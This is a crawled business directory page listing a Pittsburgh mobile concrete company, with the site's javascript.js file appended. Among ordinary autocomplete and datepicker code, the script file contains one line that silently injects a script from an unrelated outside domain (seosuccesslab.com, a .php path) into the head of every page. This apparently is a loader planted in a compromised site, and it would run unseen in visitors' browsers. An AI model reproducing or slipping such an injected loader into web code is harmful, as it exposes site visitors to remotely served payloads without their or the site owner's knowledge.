

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-northhills.com/listing/25555/pittsburgh-mobile-concrete-inc
body_size: 21948
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Pittsburgh Mobile Concrete, Inc in Ross</TITLE>
	<META NAME="Description" CONTENT="Business details for Pittsburgh Mobile Concrete, Inc in Ross, PA on Around North Hills">
	<META NAME="Keywords" CONTENT="Pittsburgh Mobile Concrete, Inc, Pittsburgh Mobile Concrete, Inc Ross, Pittsburgh Mobile Concrete, Inc Ross PA">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-northhills.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#2600BF;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-northhills.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-northhills.com/"><span style='font-size:1.8em;color:#FFFFFF;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-northhills.com/"><span style='font-size:1.8em;font-weight:bold;color:#FFFFFF;'>NORTH HILLS</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FFFFFF;' href="https://www.around-northhills.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FFFFFF;' href="https://www.around-northhills.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#2600BF;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-northhills.com/"><span style='font-size:1.3em;color:#FFFFFF;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FFFFFF;'>NORTH HILLS</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-northhills.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
	<div class='row'>
		<div class='span7'>
	<div id='listing-block'><h1 id='business-title'>Pittsburgh Mobile Concrete, Inc</h1><h2 id='business-slogan'>We're Not Ready Mix,We Mix When You're Ready</h2></div><div id='listing-block'><h2 id='listing-section-title'>Contact Information</h2><hr id='listing-section-hr'/><div id='business-phone'>412-486-0186 <span id='call-button'><a href='tel:412-486-0186'><img src='/images/site/call.png' border='0' height='28' width='28'></a></span></div><div id='business-details'>1933 Babcock Blvd</div><div id='business-details'>Pittsburgh, PA 15209</div><div id='business-links'><span id='business-www'><a href='http://www.pittsburghmobileconcrete.net' target='_NEW'>Visit our Website</a></span><span id='business-facebook'><a href='https://www.facebook.com/PittsburghMobileConcrete?fref=ts' target='_FB'>Like us on Facebook</a></span></div></div><div id='listing-block'><marquee style='font-size:1em;color:#000000;font-style:italic;'>Sat, Sunday, & Nights By Appointment Only!....1yrd Minimum....</marquee></div><div id='listing-block'><h2 id='listing-section-title'>About Pittsburgh Mobile Concrete, Inc</h2><hr id='listing-section-hr'/><div id='business-ad'><br /><br /><ul><b>Pittsburgh Mobile Concrete, Inc. offers the following services for your convenience:</b>
<li>24 Hour Service by Appointment 
<li>You Only Pay for What You Use! 
<li>Fresh Concrete Mix is Calibrated and Certified 
<li>Concrete Is "Made On Demand? Ensuring the Freshest Concrete Possible 
<li>Clean Up Requirements Are Minimal 
<li>No Hot Loads, No Waste 
<li>Concrete Like Your Grandfather Used to Get, Pure Sand, Stone and Cement 
<li>Water Reducer Is Added in All Mixes, Fiber and/or Calcium Upon Request 
<li>Concrete Can Be Accurately Metered 
<li>1 Yard Minimum 
<li>We Can Alter the Mix On Site, We're A Plant On Wheels 
<li>Asphalt Delivery - 8 Ton Max</div></div><div id='listing-block'><h2 id='listing-section-title'>Payments Accepted</h2><hr id='listing-section-hr'/><img src='/images/site/MCVisaDisAmex.jpg' border=0/></div>
			<div id='listing-block'>
				<h2 id='listing-section-title'>Categories</h2><hr id='listing-section-hr'/>
				<div><div id='tag'><a href='/category/home/home-improvements'>Home Improvements</a></div><div id='tag'><a href='/category/home/contractors'>Contractors</a></div><div id='tag'><a href='/category/home/concrete'>Concrete</a></div><div id='tag'><a href='/category/home/asphalt'>Asphalt</a></div></div>				
			</div>
			
			
		</div>
		<div id='listing-block-spacer'><br /><br /><br /><br /><br /></div>
		<div class='span5'>
			<br />
			
			<div id="listing-block">
			<h2 id="listing-section-title">Photo Gallery</h2><hr id="listing-section-hr"/>
	
    <script type="text/javascript" src="/inc/templates/js/jslider/js/jssor.js"></script>
    <script type="text/javascript" src="/inc/templates/js/jslider/js/jssor.slider.js"></script>
    <script>
        jssor_slider1_starter = function (containerId) {

            var _SlideshowTransitions = [
                //Fade Twins
                { $Duration: 700, $Opacity: 2, $Brother: { $Duration: 1000, $Opacity: 2 } }
            ];


            var options = {
                $FillMode: 1,                                       //[Optional] The way to fill image in slide, 0 stretch, 1 contain (keep aspect ratio and put all inside slide), 2 cover (keep aspect ratio and cover whole slide), 4 actual size, 5 contain for large image, actual size for small image, default value is 0
                $DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)
                $AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
                $AutoPlayInterval: 2500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
                $SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
                    $Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
                    $Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
                    $TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
                    $ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
                },

                $BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
                    $Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
                    $ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
                    $AutoCenter: 1,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
                    $Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
                    $Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
                    $SpacingX: 10,                                  //[Optional] Horizontal space between each item in pixel, default value is 0
                    $SpacingY: 10,                                  //[Optional] Vertical space between each item in pixel, default value is 0
                    $Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
                }
            };

            var jssor_slider1 = new $JssorSlider$(containerId, options);

            //responsive code begin
            //you can remove responsive code if you dont want the slider scales while window resizes
            function ScaleSlider() {
                var parentWidth = jssor_slider1.$Elmt.parentNode.clientWidth;
                if (parentWidth)
                    jssor_slider1.$ScaleWidth(Math.min(parentWidth, 720));
                else
                    $Jssor$.$Delay(ScaleSlider, 30);
            }

            ScaleSlider();
            $Jssor$.$AddEvent(window, "load", ScaleSlider);

            $Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
            $Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
            //responsive code end
        };
    </script>
    <!-- Jssor Slider Begin -->
    <!-- To move inline styles to css file/block, please specify a class name for each element. --> 
    <div id="slider1_container" style="position: relative; width: 720px; height: 530px; background-color: #333; overflow: hidden; ">

        <!-- Loading Screen -->
        <div u="loading" style="position: absolute; top: 0px; left: 0px;">
            <div style="filter: alpha(opacity=70); opacity:0.7; position: absolute; display: block;
                background-color: #000; top: 0px; left: 0px;width: 100%;height:100%;">
            </div>
            <div style="position: absolute; display: block; background: url(/inc/templates/js/jslider/img/loading.gif) no-repeat center center;
                top: 0px; left: 0px;width: 100%;height:100%;">
            </div>
        </div>

        <!-- Slides Container -->
        <div u="slides" style="cursor: move; position: absolute; left: 0px; top: 0px; width: 720px; height: 530px;
            overflow: hidden;">
	
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file1.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file2.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file3.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file4.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file5.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file6.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file7.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file8.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file9.jpg" /></a>
		        	    </div>
			
			            <div>
			                <a u=image href="#"><img src="/images/uploads/1440700885-25555-image_file10.jpg" /></a>
		        	    </div>
			
        </div>
        
        <!--#region Bullet Navigator Skin Begin -->
        <!-- Help: https://www.jssor.com/development/slider-with-bullet-navigator-jquery.html -->
        <style>
            /* jssor slider bullet navigator skin 13 css */
            /*
            .jssorb14 div           (normal)
            .jssorb14 div:hover     (normal mouseover)
            .jssorb14 .av           (active)
            .jssorb14 .av:hover     (active mouseover)
            .jssorb14 .dn           (mousedown)
            */
            .jssorb14 {
                position: absolute;
            }
            .jssorb14 div, .jssorb14 div:hover, .jssorb14 .av {
                position: absolute;
                /* size of bullet elment */
                width: 21px;
                height: 21px;
                background: url(/inc/templates/js/jslider/img/b14.png) no-repeat;
                overflow: hidden;
                cursor: pointer;
            }
            .jssorb14 div { background-position: -5px -5px; }
            .jssorb14 div:hover, .jssorb14 .av:hover { background-position: -35px -5px; }
            .jssorb14 .av { background-position: -65px -5px; }
            .jssorb14 .dn, .jssorb14 .dn:hover { background-position: -95px -5px; }
        </style>
        <!-- bullet navigator container -->
        <div u="navigator" class="jssorb14" style="bottom: 16px; right: 6px;">
            <!-- bullet navigator item prototype -->
            <div u="prototype"></div>
        </div>
        <!--#endregion Bullet Navigator Skin End -->
        <a style="display: none" href="https://www.jssor.com">Bootstrap Slider</a>
        <!-- Trigger -->
        <script>
            jssor_slider1_starter("slider1_container");
        </script>

    </div>
    <!-- Jssor Slider End -->
	</div>
		
			
		</div>
	</div>
	<br />
	<br />
	<br />
			</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2025 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.around-northhills.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
